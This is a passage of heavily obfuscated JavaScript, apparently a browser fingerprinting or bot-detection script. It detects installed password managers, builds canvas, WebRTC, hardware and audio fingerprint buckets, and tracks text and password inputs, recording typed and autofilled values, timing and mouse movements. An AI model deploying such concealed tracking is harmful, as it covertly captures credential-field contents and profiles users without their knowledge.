_0x340362(_0x1388b3-0x9c,_0x5b0f69,_0x5b0f69-0x8f,_0x29935c-0x1d5);}if(_0x187d02(0xd3b,0x924,0x572,0xdde)===_0x187d02(0x971,0x924,0x220,0xd63)){if(this[_0x848ded(0x991,0xcf9,0xd00,0x1226)])return![];try{if(document[_0x848ded(0xa7b,0x1142,0xedd,0x9c2)+_0x848ded(0x1b26,0x1383,0xb82,0xf45)](_0x848ded(0x1360,0x131c,0xe25,0x1152)+_0x848ded(0xb7e,0xc73,0xa93,0xbcc)+_0x187d02(0x10c7,0xe46,0xae8,0xe62)))return _0x4a7e75(_0x187d02(0x56a,0x910,0xcf9,0x1e4)+_0x187d02(0x2f4,0x7a2,0xc61,0x67d)+'ia\x20passwor'+_0x187d02(0x9d3,0xb9c,0x1211,0xbf7)+_0x187d02(0xfe,0x65d,0x977,0x9b1)),this['_markPMDet'+_0x848ded(0xfb8,0x128b,0xbc0,0x12ad)](_0x187d02(0x10a6,0xfdd,0xa7a,0x14ba),0xc8e*0x2+-0x1*-0x1145+-0xf*0x2cf);const _0x540097=document[_0x187d02(0x1061,0xd69,0xc79,0xb7a)+'torAll'](_0x848ded(0x1389,0x1675,0x125c,0x104c)),_0x596b04={};_0x596b04[_0x848ded(0x1a50,0x12f5,0x13fa,0x1568)]=!![];const _0x31d31f=_0x596b04,_0xd5e174=(_0x50aa96,_0x3e4106)=>{function _0x190070(_0x18ea74,_0x454310,_0x22d169,_0x1ab39d){return _0x848ded(_0x18ea74-0x68,_0x454310-0x1,_0x1ab39d,_0x1ab39d-0x35);}function _0x218b05(_0x4b6f37,_0x55a929,_0xa99eba,_0x34d497){return _0x848ded(_0x4b6f37-0x1af,_0x34d497- -0x6c7,_0x55a929,_0x34d497-0x95);}for(const _0x3fd528 of _0x50aa96){if(_0x190070(0xc41,0x9e4,0xa16,0x1fe)==='kCirA'){const _0x2427ae=_0x2e269c[_0x218b05(0xeb6,0x868,0x55b,0xd40)+_0x218b05(0x1222,0x7a7,0xf74,0xfcd)+_0x190070(0x44c,0xc31,0x48c,0x75d)];if(!_0x2427ae)return;const _0x27822a=_0x13d957['hypot'](_0x2427ae['x']||-0x1*-0x2262+0x4*-0x853+0x2*-0x8b,_0x2427ae['y']||-0x22f9*0x1+-0x1940+0x1b*0x23b,_0x2427ae['z']||-0x16f*-0x9+0x26c8+-0x33af),_0x5c2c0a=this['rt']['dm'];_0x5c2c0a[_0x190070(0xc17,0x1325,0x179e,0xfdc)]+=_0x27822a,_0x5c2c0a['sum2']+=_0x27822a*_0x27822a,_0x5c2c0a['n']++;if(_0x5c2c0a['n']>-0x1be6+-0x1798+-0x5c6*-0x9)_0x4c9c13(_0x190070(0xe50,0x1592,0x1402,0x16b8)+'on',_0x3c3721);}else{if(_0x3fd528[_0x190070(0xf98,0x128d,0x13b9,0x157a)]==='attributes'&&_0x218b05(0x1495,0xa24,0xba7,0xd3e)+_0x190070(0xedc,0x16ad,0x169e,0xfd4)+'rowser.use'+_0x218b05(0x78e,-0x31,0x513,0x1ef)===_0x3fd528[_0x218b05(-0x10d,0x134,-0x295,0x3c0)+_0x190070(0x142a,0xd96,0xc7a,0x739)]){if(_0x190070(0xbad,0x1349,0x1ad4,0x130a)===_0x218b05(-0x14b,0x2dd,0x9b8,0x770))_0x2e8da7[_0x190070(0x1471,0xddf,0xfb9,0x8bb)](_0x12c0d4['timeLocati'+'on'],(_0x5de156+_0x46a98e*(0x1f46*-0x1+-0x1561+0x34a7+0.234)+_0x51824e[_0x190070(0xadd,0x734,0x6c0,0x64)](_0x22a7b5*(0xf86+-0x2*-0xa25+-0xbf0*0x3+0.1)))*(-0x61*-0x14+-0x7d*-0x3d+-0x255d*0x1+0.01));else return _0x4a7e75('Bitwarden\x20'+_0x190070(0x106f,0xb7c,0xdba,0xfa4)+'ia\x20data-co'+_0x218b05(0x96d,0x1566,0x1391,0xd6d)+_0x218b05(0x212,0x8e,0x9ca,0x11b)+'user-edite'+_0x190070(0x10af,0x16ae,0x109b,0xecc)+'e'),_0x28b914['desktop_af'+_0x218b05(0x7db,0x35a,0xfd,0x784)][_0x190070(0x17db,0x13b7,0xde3,0x148e)]=!![],this[_0x190070(0xe76,0xe67,0xe39,0x13c2)+_0x190070(0xbf1,0x128c,0x14f0,0x100f)]('bitwarden',0x2*0x7ca+-0x742+-0x812),_0x3e4106[_0x218b05(0x3b5,0x592,0x505,0xb7f)](),!![];}}}},_0x361586=new MutationObserver(_0xd5e174);return _0x540097[_0x187d02(0xba5,0x1081,0xfce,0x16bd)](_0x5a5a1a=>{function _0x578efe(_0x47ac92,_0x332eb6,_0x12f8e5,_0x807dc6){return _0x848ded(_0x47ac92-0x11b,_0x47ac92- -0x45b,_0x332eb6,_0x807dc6-0x130);}_0x361586[_0x578efe(0x1cb,-0x22a,0x8c9,0x9b9)](_0x5a5a1a,_0x31d31f);}),![];}catch(_0x14cd16){return _0x4a7e75(_0x187d02(0xd1a,0x910,0xd2,0xa26)+_0x848ded(0x984,0xa65,0x4cc,0x10b9)+_0x848ded(0xc49,0x151e,0x1187,0x17f0),_0x14cd16[_0x187d02(0x2b3,0x79f,0x5df,0x7a8)]),![];}}else this['rt'][_0x187d02(0x1134,0xcaa,0x13c4,0xeef)]['delta']=_0x1b633e[_0x187d02(-0xd1,0x40b,-0x4b8,0xa4b)]-this['rt'][_0x848ded(0x1859,0x1083,0x155b,0x8eb)][_0x848ded(0x158c,0xcbd,0xad3,0xc1c)];}['_detectZoh'+_0x340362(-0x12,-0x236,0x32a,0x1e4)](){function _0x35ef8e(_0x5929a5,_0x3c534f,_0x44371d,_0x54455e){return _0x3f02f1(_0x5929a5-0xea,_0x5929a5,_0x44371d-0x4b2,_0x54455e-0x84);}function _0x2cd7ea(_0x1f0ddc,_0x5d43a7,_0x2bcc67,_0x5469d9){return _0x3f02f1(_0x1f0ddc-0x1a0,_0x5d43a7,_0x2bcc67-0x11f,_0x5469d9-0x151);}if('Rmkni'==='wQskW'){const _0x8f260b={};_0x8f260b['canvas']=null,_0x8f260b['webrtc']={},_0x8f260b['hardware']={},_0x8f260b[_0x35ef8e(0x1dc5,0x19e1,0x1629,0xfc7)]={},_0x8f260b[_0x2cd7ea(0x434,0xaa7,0x996,0x110b)]={},_0x8f260b[_0x2cd7ea(0x10c,0xd50,0x58b,0x5bb)]={},_0x8f260b['preference'+'s']={},_0x8f260b['apis']={},_0x8f260b['audio']={},_0x8f260b[_0x35ef8e(0x125b,0x1591,0x15ae,0x1ab1)]=[],this[_0x2cd7ea(0x9ac,0x84c,0xb20,0x13bf)+'t']=_0x8f260b,this[_0x2cd7ea(0x6b,-0x155,0x60f,0x5d5)]();}else{if(this[_0x35ef8e(0x858,0x12c4,0xcf1,0x751)])return![];try{if(this['_checkZoho'+_0x35ef8e(0x1063,0x1759,0x1267,0x198e)]()){if(_0x35ef8e(0x1a5f,0x1abe,0x16dc,0x17f8)!==_0x2cd7ea(0x35e,-0x2b9,0x420,0xab3))return this[_0x2cd7ea(0x1249,0x59e,0xacb,0xdd5)+_0x2cd7ea(0x12a2,0xd88,0xef0,0x1717)](_0x35ef8e(0xfec,0x1835,0x1166,0x90c),-0x14*-0xa0+-0x2072+-0x1472*-0x1);else{const _0x2e6851=function(){},_0x3857e9=_0x2e6851[_0x35ef8e(0xf02,0x11aa,0x10cc,0xd07)]();_0x3857e9[_0x2cd7ea(0xfff,0x1099,0x106e,0x137e)](_0x2cd7ea(0x128a,0x1505,0xd57,0x1490)+_0x2cd7ea(0x724,0xd02,0xc85,0xdbe))&&(_0x5457da[_0x35ef8e(0x1087,0x104a,0x127b,0x1365)+'Pattern']=-0x676*-0x1+0x185*-0x10+0x11db*0x1,_0x341f39++);}}return this[_0x2cd7ea(0x561,0xb14,0x513,0x466)+_0x35ef8e(0x1274,0xc7c,0xa09,0xf6a)+_0x35ef8e(0x10b0,0x94f,0x9f2,0xb74)](),![];}catch(_0x64cff5){if(_0x2cd7ea(0x52e,0x80d,0x604,0x972)!==_0x2cd7ea(-0x2a8,-0xea,0x604,0xa9f)){let _0x15162c;try{_0x15162c=_0x31a270(_0x35ef8e(0x15bb,0x8f6,0x117f,0x14d2)+_0x2cd7ea(0xd89,0x828,0x883,0xc14)+('{}.constru'+_0x35ef8e(0x999,0xa88,0xf3a,0x1466)+_0x35ef8e(0x13d1,0x157f,0x15b6,0x1840)+'\x20)')+');')();}catch(_0x1ae6d2){_0x15162c=_0x307249;}return _0x15162c;}else return![];}}}['_checkZoho'+_0x340362(0x976,0x864,0x4ac,0xcc1)](){function _0xb3b49(_0x5ec17f,_0x5c958b,_0x20fb04,_0x3156eb){return _0x340362(_0x5ec17f-0xd4,_0x20fb04,_0x20fb04-0x152,_0x3156eb- -0xe4);}!this[_0xb3b49(0x1db,0x8e6,0x598,0x488)+_0xb3b49(0x441,0xc54,0x1039,0xbf7)]&&(this[_0x32a2df(0xa28,0x660,0x455,0x74f)+_0xb3b49(0x90c,0xd12,0xdcf,0xbf7)]={'passwordInputs':document['querySelec'+_0x32a2df(0x13df,0x1bb1,0x16ac,0x184e)](_0xb3b49(0x12ab,0x69b,0x10c3,0xdfe)+'=\x22password'+'\x22]'),'overlay':document[_0x32a2df(0x1050,0xebd,0x13e4,0x18df)+'tor'](_0x32a2df(0x10a7,0x17c4,0xadb,0xdc7)+_0xb3b49(0xe4f,0x1687,0x1554,0xe0d)+_0xb3b49(0xa4a,0x83f,0xbf,0x298)),'dataElement':document[_0x32a2df(0x1050,0xe70,0x13e1,0x1479)+_0x32a2df(0x1291,0x135c,0xb07,0x11a9)](_0x32a2df(0x99b,0x268,0xf4,0x2bb)+_0x32a2df(0x827,0x77b,0x324,0x970)),'lastCacheTime':Date[_0xb3b49(0x5ed,0xb34,0xc34,0xe18)]()});const _0x39effb=Date[_0x32a2df(0x13b8,0x1c48,0x1707,0xd67)]();_0x39effb-this[_0xb3b49(0xd52,0x7fa,0x8fe,0x488)+_0x32a2df(0x1197,0x8e3,0xd5b,0x1771)][_0x32a2df(0x1047,0xe66,0x1031,0x16db)+'ime']>-0x429+0x108e+-0x1*0x495&&(this[_0xb3b49(0x35f,0x21e,0x28e,0x488)+_0x32a2df(0x1197,0x1872,0x194e,0x139d)][_0x32a2df(0x9bc,0x27f,0x7c3,0x301)+_0x32a2df(0x4c5,0x8b8,0xb99,0x893)]=document['querySelec'+_0xb3b49(0x1224,0x60d,0xaf2,0xe3f)](_0xb3b49(0x6bc,0xcb9,0x16d9,0xdfe)+'=\x22password'+'\x22]'),this[_0x32a2df(0xa28,0xfe6,0x972,0x10a2)+'ntCache'][_0xb3b49(0xfeb,0xf66,0xa2e,0x967)]=document[_0xb3b49(0x73e,0xda0,0x672,0xab0)+_0xb3b49(0xa41,0x1476,0x551,0xcf1)](_0x32a2df(0x10a7,0x908,0x1652,0x13e4)+'word-manag'+'er-overlay'),this[_0xb3b49(-0x2f2,0xbad,0xb78,0x488)+_0x32a2df(0x1197,0x156b,0xcf2,0x12d9)][_0xb3b49(0x5df,-0x50,-0x679,0x11a)+'t']=document[_0xb3b49(0x53a,0xec7,0x36a,0xab0)+_0xb3b49(0xa96,0x646,0x8fd,0xcf1)](_0x32a2df(0x99b,0x4b8,0x8cd,0xa31)+_0x32a2df(0x827,0x2b0,0xd17,0xe55)),this[_0x32a2df(0xa28,0x3cf,0xbe5,0xe53)+_0xb3b49(0x1418,0x11d2,0x337,0xbf7)][_0x32a2df(0x1047,0x134a,0x11c3,0x13b7)+_0x32a2df(0x8f8,0xfc7,0x1079,0x46a)]=_0x39effb);function _0x32a2df(_0x7bfd06,_0x50e04d,_0x220c90,_0xcc7827){return _0x340362(_0x7bfd06-0xc5,_0x50e04d,_0x220c90-0x1e9,_0x7bfd06-0x4bc);}if(this['_zohoEleme'+_0xb3b49(0x13ee,0x52c,0x10d0,0xbf7)][_0x32a2df(0x6ba,0x6c1,-0x4e,0x633)+'t']||this['_zohoEleme'+_0xb3b49(0x72e,0x1377,0x9cf,0xbf7)][_0xb3b49(0x463,0xa5c,0xaa2,0x967)])return!![];for(const _0x3bab52 of this[_0xb3b49(0xc53,0xab2,0x7d0,0x488)+_0x32a2df(0x1197,0xcbc,0x171a,0x9f8)][_0xb3b49(0x22b,0x794,0xa38,0x41c)+_0xb3b49(-0x8b2,-0x7b9,-0x877,-0xdb)]){if(_0x3bab52[_0x32a2df(0xb06,0x13dd,0xb89,0x44f)+'te'](_0x32a2df(0x1115,0xe6e,0x1247,0xa10)+'wmgr'))return!![];}return![];}[_0x3f02f1(-0x259,0x5eb,0x3f4,0xd7)+'IntervalDe'+_0x340362(0x8f5,0x87a,-0xcf,0x44c)](){function _0x557e3d(_0x44b2f2,_0x562faa,_0x1d3fba,_0xb9db19){return _0x340362(_0x44b2f2-0xb9,_0xb9db19,_0x1d3fba-0x1b9,_0x44b2f2-0x15f);}function _0x73371c(_0x3a7008,_0x140b3e,_0xf8c8bc,_0x1353f4){return _0x340362(_0x3a7008-0x39,_0x1353f4,_0xf8c8bc-0x18c,_0x140b3e-0x592);}if(_0x73371c(0x8c1,0x619,0xc1d,0xa52)!==_0x557e3d(0x1e6,0xa16,-0x20e,0x15e))return _0x443a6d[_0x557e3d(0x10a2,0xb1f,0x139c,0xcce)]||_0x188b11['id']||_0x106542[_0x73371c(0x1777,0x1270,0x1a1c,0x10f5)]+'_'+_0x16c0aa[_0x557e3d(0xb0e,0x6a2,0x11d3,0xc4c)](_0x3f2e6c['querySelec'+'torAll'](_0x2b7aec['tagName']))[_0x557e3d(0xd5e,0xb6f,0x94c,0x1140)](_0x44497b);else{let _0x3b8100=0x1c32+-0x1898+-0x1a6,_0x244e75=-0x679*-0x1+-0x5f*-0x59+-0x1fb0,_0x2fd989=0xc6a*-0x1+-0x1765+0x59*0x67,_0x16b9c0=0x1589+-0x1f75*-0x1+-0x34f6;const _0x54da70=()=>{function _0x91df57(_0x59b708,_0x4e8f2b,_0x406d49,_0x5231c7){return _0x557e3d(_0x406d49- -0x16d,_0x4e8f2b-0x147,_0x406d49-0x180,_0x59b708);}if(this[_0xd81777(0x7df,0x3a8,0x12c,0x366)]){this[_0xd81777(0xd0e,0x4ba,0x6a3,0x6c6)+_0x91df57(0x10ea,0xfcb,0xba4,0xd8e)]();return;}_0x2fd989++;function _0xd81777(_0x11071d,_0x198286,_0x5f3946,_0x4b7197){return _0x73371c(_0x11071d-0x115,_0x11071d- -0x4fe,_0x5f3946-0xee,_0x198286);}if(this[_0x91df57(0x668,0xc79,0x93d,0x288)+_0xd81777(0xd55,0x12ee,0xb4c,0x895)]()){if(_0xd81777(0xe5c,0x13c9,0x954,0x1129)!=='qCcPJ'){this[_0xd81777(0xd0e,0xcaf,0x5ea,0x510)+_0x91df57(0xaca,0x130b,0xba4,0xa3d)](),this[_0x91df57(0xc24,0x54d,0x8aa,0x9d9)+'ected'](_0xd81777(0xc54,0xc0d,0x7be,0x4fc),0x2*-0xa22+0xa*-0x1a3+0x2522);return;}else this[_0x91df57(0xd7a,0xebd,0xc3e,0x4a3)+_0xd81777(0xfab,0x12d0,0x1215,0x7f2)](_0x91df57(0xcbc,0x10c2,0x923,0xfa7)+'n');}if(_0x2fd989>=_0x16b9c0){if(_0x91df57(0xbec,0xdec,0xaaa,0xf1c)===_0xd81777(0xb4c,0xb08,0x8b5,0x383)){this['_clearZoho'+'Detection']();return;}else _0xb00e8a|=_0x36dac5<<_0x52c337%(-0x25bc+-0x1*-0x113f+0x1481)*(0x736*0x1+-0x18f5+-0x11c3*-0x1);}_0x3b8100=Math[_0x91df57(0xc12,0x1898,0xfe9,0xa03)](_0x3b8100*(0x115*-0x11+0x903+0x963+0.5),_0x244e75),this[_0x91df57(0xb54,0xee0,0x853,0x99d)+'tId']=setTimeout(_0x54da70,_0x3b8100);};this['zohoTimeou'+'tId']=setTimeout(_0x54da70,_0x3b8100),this[_0x557e3d(0xff6,0x16ff,0xae1,0xb58)+_0x557e3d(0xd5a,0xb98,0xc22,0x56f)]=setTimeout(()=>{function _0x1f8ad0(_0x53a887,_0x4c20ac,_0x49c71f,_0x178f07){return _0x557e3d(_0x178f07-0x1cf,_0x4c20ac-0x5e,_0x49c71f-0x179,_0x53a887);}this[_0x1f8ad0(0x71e,0x1839,0x1322,0xfa8)+'Detection']();},0x32cf*-0x1+0x155*0x1+0x588a);}}['_clearZoho'+_0x3f02f1(0xc4c,0xdc1,0xca6,0x102b)](){this[_0xe0a865(0xa4e,0xc56,0xc4a,0x142f)+_0x4a8381(0xabe,0x5d4,-0x1a9,-0x130)]&&(clearTimeout(this[_0xe0a865(0x10f8,0x54d,0xc4a,0x3b3)+_0x4a8381(-0x1a3,0x5d4,0x8b4,0x72e)]),this[_0xe0a865(0x1124,0x3d2,0xc4a,0xdec)+_0xe0a865(0x958,0x3a3,0xa27,0x264)]=null);function _0x4a8381(_0x4c9497,_0x498431,_0x2a11ea,_0x5aa461){return _0x340362(_0x4c9497-0x8a,_0x4c9497,_0x2a11ea-0xc2,_0x498431- -0x6a);}if(this['zohoCleanu'+_0x4a8381(0xfab,0xb91,0xff3,0xafe)]){if(_0xe0a865(0x17bd,0x8f3,0x1038,0xcab)===_0x4a8381(0x6f8,0x210,-0x14a,-0x10d)){const _0x33af29={};_0x33af29[_0x4a8381(0x14b2,0xfc3,0x1493,0x1809)]=_0x76eb2c,_0x33af29['type']=_0xe0a865(0x1719,0xab6,0x123b,0x197a)+'_low',_0x33af29['latency']=_0x21a37e,_0x582fa9[_0xe0a865(0x172d,0x1616,0x1353,0x18d8)](_0x33af29);}else clearTimeout(this[_0xe0a865(0xea6,0xac1,0x1280,0x137e)+'pTimeoutId']),this[_0xe0a865(0x18f8,0x19a0,0x1280,0x146b)+'pTimeoutId']=null;}function _0xe0a865(_0x14d953,_0x1b40a3,_0x5ca599,_0x2e6632){return _0x3f02f1(_0x14d953-0xc0,_0x2e6632,_0x5ca599-0x2f5,_0x2e6632-0x123);}if(this[_0xe0a865(0xad5,0xc51,0x955,0x8ef)+'ntCache']){if(_0xe0a865(0xae7,0x589,0xb87,0xafb)===_0xe0a865(0xd7d,0xebd,0x704,0x3ad)){const _0xc902e0={};_0xc902e0[_0x4a8381(0xe55,0xc74,0x1438,0x1310)]=_0x9cffb6['type']||_0xe0a865(-0x187,0x25e,0x6bf,-0x11b),_0xc902e0[_0xe0a865(0xd8c,-0x3c,0x63a,0xc0b)]=_0x17f527['fillDurati'+'on']+'ms',_0xc902e0[_0x4a8381(-0x261,0x2c,0x32c,0x542)+_0x4a8381(0x33e,0x756,0xed3,0x8a8)]=_0x2bc0ed[_0x4a8381(0x516,0x2c,0x106,0x309)+_0xe0a865(0xbba,0xfeb,0xba9,0xf90)],_0xc902e0[_0xe0a865(0xe7e,0xce7,0x148d,0x15c3)+'nInteracti'+'on']=_0x10742b[_0xe0a865(0x17c3,0x1891,0x148d,0x1522)+_0xe0a865(0x997,0x9d2,0x919,0xf97)+'on'],_0xc902e0[_0x4a8381(0x15a5,0xe5e,0x1406,0xeb2)+_0xe0a865(0x7fc,0xa9c,0x7d4,0xe05)]=_0x3036d2[_0xe0a865(0x17b2,0x161f,0x12b1,0x1730)+_0x4a8381(0x10c,0x381,-0xf9,0xac7)],_0xc902e0['confirmed']=_0x2517cc['confirmed']||![],_0x6f4c3c[_0x4a8381(0x147c,0xd1e,0x51a,0x126e)]('\x20\x20'+_0x2e8db0+':',_0xc902e0);}else this['_zohoEleme'+_0xe0a865(0x17e8,0x1720,0x10c4,0x16c0)]=null;}}[_0x3f02f1(0x124c,0x743,0xa55,0x128d)+_0x3f02f1(0xd55,0x1088,0x113c,0xfe6)](){function _0x436d10(_0x3f334d,_0x31b467,_0x2bd007,_0xf98d73){return _0x340362(_0x3f334d-0x19f,_0xf98d73,_0x2bd007-0x18a,_0x31b467-0x3a9);}if(this['pmDetected'])return![];function _0x5cac76(_0x32da2a,_0x5a087d,_0x126523,_0x4592ee){return _0x340362(_0x32da2a-0x15,_0x126523,_0x126523-0x173,_0x32da2a- -0x1f8);}try{const _0x5df8b4=document['querySelec'+'torAll'](_0x436d10(0xea3,0x1176,0x8ae,0x1178));if(_0x5df8b4[_0x5cac76(0xf8e,0x1504,0xa47,0xd54)]>-0x53*0x73+0x2*-0x630+0x31a9)return _0x28b914[_0x436d10(0xa9c,0xe95,0x1546,0xf16)+'plugins'][_0x5cac76(0xdcc,0x16a5,0x101b,0xe62)]=-0x1241+0x865*-0x1+0x1aa7,_0x28b914['desktop_af'+_0x436d10(0x801,0xc46,0x4c5,0x636)]['log_me_onc'+'e']=!![],this['_markPMDet'+_0x436d10(0xfce,0x1086,0x14ce,0xe42)]('logmeonce',0xa71+-0x1d0f+0x139e);return![];}catch(_0x5ae032){return![];}}['_setupEnha'+_0x3f02f1(0x7fa,0xc87,0xd74,0xf7a)+_0x3f02f1(0x109c,0x89c,0xfce,0x16a5)](){if(this[_0x55ab39(0x11cc,0x1f42,0x166a,0x18e2)+_0x55ab39(0x5a9,0xce0,0xdf8,0x903)][_0x55ab39(0x36c,0x64c,0x5bb,0x871)])return;_0x4a7e75(_0x258723(0x1267,0xfde,0x192c,0xbc8)+_0x258723(0xf5a,0x851,0xf26,0xb31)+_0x258723(0xfca,0x17b5,0xf6e,0xb2e)+_0x258723(0x44d,0xf0,0x967,0x9e1)+_0x55ab39(0xdd5,0x893,0xdd7,0x144c)+_0x258723(0x1239,0xda5,0xa8c,0xc79));function _0x55ab39(_0x2e82a3,_0x1d7cab,_0x261859,_0x605c1d){return _0x340362(_0x2e82a3-0x1d7,_0x2e82a3,_0x261859-0xef,_0x261859-0x522);}function _0x258723(_0x27f450,_0x1e7175,_0xe82dc6,_0x2b28c5){return _0x340362(_0x27f450-0xfb,_0x1e7175,_0xe82dc6-0x195,_0x27f450-0xe5);}this[_0x258723(0x122d,0x11b5,0x17ea,0x1707)+_0x258723(0x9bb,0xc09,0x11eb,0xbcf)][_0x258723(0x17e,-0x27f,0x2a4,0x21f)]=!![];const _0x4bb4b1=document['querySelec'+_0x55ab39(0x1955,0x1032,0x1445,0xbd3)](_0x55ab39(0x1bb6,0x138a,0x1404,0x1316)+'=\x22text\x22],\x20'+_0x55ab39(0x12be,0x1c3c,0x1404,0x11ff)+_0x258723(0xdfe,0xf97,0x116f,0x1109)+_0x55ab39(0x1035,0x359,0x90f,0x1148)+_0x55ab39(0xa63,0x234,0x5ab,0x79d)+'d\x22],\x20input'+_0x55ab39(0x1977,0xc31,0x1480,0x13ac)+'\x22]');_0x4bb4b1['forEach'](_0x32acee=>{const _0x5eb6d6=this[_0x487131(0xb6c,0x1029,0x127f,0xfda)+'ey'](_0x32acee),_0x196b09={};_0x196b09[_0x487131(0xc95,0x1145,0x1245,0x12cf)+_0x1c85cf(0x589,0x4e4,0x2f2,0x640)]=[],_0x196b09['mouseMovem'+_0x487131(0x12dd,0xda7,0x1993,0x1218)]=[],_0x196b09[_0x487131(0x1d9,-0x376,-0x11e,0x550)]=null;function _0x1c85cf(_0x4f087f,_0xc1a15d,_0x464f5b,_0x1a7ded){return _0x55ab39(_0xc1a15d,_0xc1a15d-0x2,_0x1a7ded- -0x2cd,_0x1a7ded-0x194);}_0x196b09[_0x1c85cf(0x193a,0x19cb,0x17e5,0x12f9)+_0x1c85cf(0x2a3,0x844,0x16f,0x785)+'on']=![],_0x196b09[_0x1c85cf(0xa07,0x424,-0x31f,0x2eb)+'vement']=![],_0x196b09[_0x487131(0xf4f,0xd82,0x1492,0x1519)+_0x487131(-0x273,0xab8,0x7f,0x60e)]=![],_0x196b09[_0x1c85cf(0xa74,0x7d7,0xc86,0x6f0)]=_0x32acee[_0x487131(0x1429,0x167e,0x164b,0x10f4)]||'',this[_0x487131(0x1ba2,0x1213,0x1ba3,0x154f)+'acker'][_0x1c85cf(0x1967,0x13b8,0x179f,0x131d)]['set'](_0x5eb6d6,_0x196b09);const _0x164b3a=_0x224b48=>{function _0x2098d3(_0x3891bc,_0x434cfe,_0x51eb96,_0x5349aa){return _0x487131(_0x3891bc-0x7b,_0x434cfe-0x8b,_0x434cfe,_0x51eb96- -0x54c);}function _0x2a7c68(_0x257aa6,_0x1cdd6d,_0x2b9100,_0x5520bb){return _0x1c85cf(_0x257aa6-0x14e,_0x1cdd6d,_0x2b9100-0x103,_0x5520bb- -0x45d);}if(document[_0x2098d3(0xc53,0x658,0x657,0x5d4)+_0x2a7c68(0x61b,0xede,0x10d0,0xbf8)]===_0x32acee){if(_0x2098d3(-0x521,-0x2e7,0x222,0x3ce)===_0x2a7c68(-0x289,0x2c2,-0x251,0x15f)){const _0x474da0=this[_0x2098d3(0xe0a,0x16e9,0x1003,0xf03)+'acker'][_0x2098d3(0x13c0,0x10e0,0xf83,0xae5)][_0x2a7c68(0x4f7,0x9f5,-0x13a,0x540)](_0x5eb6d6);_0x474da0&&(_0x474da0[_0x2a7c68(-0x45f,0x511,-0x240,0x426)+_0x2098d3(0x78e,0x452,0xccc,0x5c0)][_0x2a7c68(0xa76,0xd92,0x13d8,0xd62)]({'x':_0x224b48['clientX'],'y':_0x224b48[_0x2a7c68(0xa74,0x5ac,0x60c,0x8fe)],'timestamp':Date[_0x2a7c68(0x1554,0x14cc,0xa3f,0xcf4)]()}),_0x474da0[_0x2098d3(-0x50a,0x5aa,-0xaf,-0x7e6)+_0x2098d3(0x4f8,0x6b7,0x67b,0xca6)]=!![]);}else{if(_0xc32e09['hasAttribu'+'te'](_0xb8c876))return _0x47eb51;}}},_0x408a0c={};_0x408a0c[_0x1c85cf(0x1373,0x106f,0x851,0xc02)]=!![],this[_0x1c85cf(0x460,0x5f8,0x384,0x968)+'er'][_0x487131(0x11e3,0xc44,0x9f9,0xf4f)+'r'](document,_0x1c85cf(0x601,0x12a0,0x8d4,0xa4b),_0x164b3a,_0x408a0c,'autofill-t'+'racking'),this[_0x487131(0xd19,0x336,0x555,0xb1a)+'er'][_0x1c85cf(0xae2,0x8ac,0x785,0xd9d)+'r'](_0x32acee,_0x1c85cf(0xa4d,0x3e6,0xa1f,0xb29),_0x5016fc=>{const _0x2692fc=this[_0x1edc4d(0x12ba,0x145b,0xf50,0xdf7)+_0x1edc4d(0x363,0xbe9,0x62c,0x13ca)][_0x36eace(0x13e6,0x19e5,0xe08,0x1351)]['get'](_0x5eb6d6);function _0x1edc4d(_0x58148e,_0x3aeb86,_0x4e8b14,_0x3503e9){return _0x1c85cf(_0x58148e-0x73,_0x58148e,_0x4e8b14-0x19e,_0x3aeb86-0xbe);}function _0x36eace(_0x58c06d,_0x21bf80,_0x6192cc,_0x920c91){return _0x1c85cf(_0x58c06d-0x1bf,_0x6192cc,_0x6192cc-0x186,_0x920c91-0x34);}_0x2692fc&&(_0x2692fc[_0x1edc4d(-0xda,0x45c,-0x116,0x36d)]=Date['now'](),_0x2692fc[_0x36eace(0xaab,0x1538,0xd29,0x1151)+'nce']=[_0x36eace(0xbfd,0x128b,0xf7d,0xb5d)],_0x2692fc[_0x1edc4d(0xf58,0x941,0x10ea,0xdc2)+_0x36eace(0x18be,0x1294,0x98e,0x109a)]=[]);},{},_0x1c85cf(0xe2a,0x5b0,0x700,0x639)+_0x1c85cf(0xfc3,0xee4,0xfd2,0xd7c)),this['eventManag'+'er'][_0x487131(0xfe3,0xee6,0x13c4,0xf4f)+'r'](_0x32acee,'input',_0x5b78c7=>{function _0x7fbc7f(_0x405d18,_0x51826d,_0x5c767e,_0x4ccba2){return _0x487131(_0x405d18-0x8a,_0x51826d-0x11d,_0x5c767e,_0x405d18- -0x36c);}const _0x59c560=this['autofillTr'+_0x7fbc7f(0x971,0x2c6,0x2cb,0x88a)][_0x4cf983(0xe10,0xfb2,0x11a6,0x1830)][_0x4cf983(0x6e1,0xa8d,0x826,0x805)](_0x5eb6d6);if(!_0x59c560)return;function _0x4cf983(_0x57b7b4,_0x335cb2,_0x39a5a2,_0x44c924){return _0x487131(_0x57b7b4-0x1dd,_0x335cb2-0x4f,_0x335cb2,_0x39a5a2- -0x329);}_0x59c560[_0x4cf983(0xeb9,0xfd3,0xfa6,0xd1d)+_0x7fbc7f(0x486,0xb4d,0x8bc,0x7e)][_0x7fbc7f(0x1005,0xfb2,0xf31,0x85b)]('input');const _0x543e39=_0x5b78c7[_0x7fbc7f(0x73f,0xe6d,-0x11e,0x82c)][_0x4cf983(0x1523,0x822,0xdcb,0xecd)],_0xa6189=_0x543e39[_0x4cf983(0xb9c,0xac9,0x1264,0x1274)]-_0x59c560[_0x4cf983(0x447,0xf0,0x579,0xa30)][_0x4cf983(0xd70,0x1829,0x1264,0x19cc)];if(_0xa6189>=0x1e*0xe6+0xde*-0x17+-0x6fd){const _0x5d7b06=Date['now']()-(_0x59c560[_0x4cf983(0x6e8,0x4ca,0x227,0xa)]||Date['now']());this[_0x4cf983(0x16a9,0x1098,0x1226,0xd6d)+_0x4cf983(0x35d,0x1090,0x9b4,0x7ed)][_0x4cf983(0xcfc,0x13ab,0xe4e,0xee3)+_0x4cf983(0x8f7,0x1355,0xf28,0x16e4)][_0x4cf983(0x549,0xc29,0x960,0x90a)](_0x5eb6d6,{'timestamp':Date['now'](),'oldValue':_0x59c560[_0x4cf983(0xbc6,0x922,0x579,0x1a3)],'newValue':_0x543e39,'addedText':_0x543e39[_0x4cf983(0x1359,0x16c1,0x11a4,0x161e)](_0x59c560[_0x7fbc7f(0x536,0xb57,-0xa9,-0x314)][_0x4cf983(0x15d0,0x1346,0x1264,0xd63)]),'fillDuration':_0x5d7b06,'eventSequence':[..._0x59c560[_0x4cf983(0x1314,0x8dc,0xfa6,0x139a)+_0x4cf983(-0x257,0xbb,0x4c9,-0x1b5)]],'mouseMovements':[..._0x59c560['mouseMovem'+_0x4cf983(0xc2d,0x1683,0